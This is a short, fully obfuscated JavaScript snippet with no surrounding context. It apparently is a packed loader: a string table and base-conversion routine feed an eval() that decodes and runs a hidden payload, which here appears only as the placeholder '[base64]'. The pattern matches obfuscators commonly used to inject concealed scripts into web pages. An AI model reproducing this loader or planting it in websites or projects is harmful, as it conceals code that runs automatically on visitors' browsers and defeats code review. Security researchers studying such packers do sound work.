var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"TWERsBMuY",29,3,58))